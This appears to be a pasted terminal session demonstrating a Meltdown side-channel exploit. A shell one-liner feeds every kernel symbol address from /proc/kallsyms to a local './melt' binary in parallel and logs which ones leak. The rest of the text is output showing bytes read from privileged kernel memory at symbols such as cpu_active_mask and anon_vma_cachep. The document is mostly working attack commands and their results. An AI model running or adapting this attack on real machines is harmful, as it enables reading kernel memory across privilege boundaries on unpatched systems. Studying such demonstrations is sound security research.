 xeb@zanzibar:~/speculative/Meltdown$ shuf /proc/kallsyms | parallel -P32 './melt $(echo {} | cut -d" " -f1) | egrep "[1-9a-f][1-9a-f] [1-9a-f][1-9a-f]" &&
echo hit for: {}' | tee -a kallsymshits.txt
0xffffffff82107fd0: ?? ?? ?? ?? 00 00 ?? 00 60 62 ca 00 00 88 ?? ??
hit for: ffffffff82107fc4 B pat_debug_enable
0xffffffff81a11e40: ?? 00 ?? 75 5f 75 00 00 00 00 ?? 00 00 00 00 00
hit for: ffffffff81a11e58 R cpu_active_mask
0xffffffff81dbdb00: 37 00 00 00 00 00 11 ba 00 00 00 00 00 00 00 00
hit for: ffffffff81dbdb14 r __kstrtab_hrtimer_init_sleeper
0xffffffff82178760: 3e b9 00 00 00 00 00 00 ?? ?? 00 00 ?? 00 00 00
0xffffffff82178770: 00 00 00 00 00 00 00 00 00 00 e2 de 05 04 88 ff ff
hit for: ffffffff82178750 b last_check.57905
0xffffffff821d05e0: ?? ?? ?? ?? ?? ?? ?? 00 ?? 00 ?? 0e 04 88 ff ??
hit for: ffffffff821d05f0 b anon_vma_cachep
0xffffffff81f38dc0: ?? ?? ?? ?? 00 00 ?? ?? ff ?? ff ff ff ff ?? ff
hit for: ffffffff81f38dc0 d __print_once.39291
0xffffffffc0738100: 60 04 a8 00 ?? 29 f4 79 00 67 ?? 00 00 ?? ?? ??
hit for: ffffffffc0738100 r __func__.56032 [iwldvm]
0xffffffff81a52c40: ?? ?? 00 00 00 ?? ?? 00 ?? 00 ?? 00 00 ?? ff ff
0xffffffff81a52c50: ?? 70 10 ?? 0a ?? ff ff ?? 70 10 00 06 00 ?? ??
hit for: ffffffff81a52c60 r decpair
0xffffffff82109f10: ?? a9 c8 00 00 88 ?? 00 ?? ?? ?? ?? ?? ?? ?? ??
hit for: ffffffff82109f30 b __key.58500
0xffffffff81e502e0: ?? c6 2d ?? 08 ?? ?? ?? b0 71 0b ?? 10 55 22 ??
0xffffffff81e502f0: 01 ?? ?? ?? 80 8d 5b ?? 80 a8 12 01 19 ?? 00 ??
hit for: ffffffff81e502e0 D sysctl_sched_wakeup_granularity
0xffffffff82178760: 54 b9 ?? ?? ?? ?? ?? ?? ?? ?? ?? 00 ?? ?? 00 ??
0xffffffff82178770: ?? ?? ?? ?? 00 ?? ?? 00 ?? e2 de 05 04 ?? ff ff
hit for: ffffffff82178768 b last_msg.57919